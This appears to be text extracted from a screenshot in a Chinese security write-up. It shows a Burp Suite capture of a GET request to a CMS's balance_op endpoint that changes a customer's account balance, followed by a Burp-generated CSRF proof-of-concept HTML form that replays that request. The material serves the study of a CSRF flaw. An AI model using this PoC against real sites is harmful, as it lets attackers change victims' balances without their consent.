 62 http://cms.com GET /runtime/systemjs/jquery.min.js 304
58 http://cms.com GET /index.php?con=customer&act=cust... ✓ 200
57 http://cms.com GET /index.php?con=customer&act=bala... ✓ 200
32 http://cms.com GET /themes/default/js/common.min.js 200
31 http://cms.com GET /themes/default/vendors/layer/layer... 200
30 http://cms.com GET /themes/default/vendors/jquery.min... 200
27 http://cms.com GET / 200
26 http://cms.com GET /static/css/fonts/icomoon.woff 304
Request Response
Raw Params Headers Hex
GET /index.php?con=customer&act=balance_op&user_id=3&type=2&amount=200 HTTP/1.1
Host: cms.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms.com/index.php?con=customer&act=customer_list
X-Requested-With: XMLHttpRequest
Cookie: bdshare_firstime=1518347480500; PHPSESSID=nf4qd3e9743so44rj9jrbdfkr2
Connection: close
Raw Params Headers Hex
GET /index.php?con=customer&act=balance_op&user_id=3&type=2&amount=200 HTTP/1
Host: cms.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms.com/index.php?con=customer&act=customer_list
X-Requested-With: XMLHttpRequest
Cookie: bdshare_firstime=1518347480500; PHPSESSID=nf4qd3e9743so44rj9jrbdfkr2
? < + > Type a search term
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://cms.com/index.php">
<input type="hidden" name="con" value="customer" />
<input type="hidden" name="act" value="balance&#95;op" />
<input type="hidden" name="user&#95;id" value="3" />
<input type="hidden" name="type" value="2" />
<input type="hidden" name="amount" value="200" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
信安之路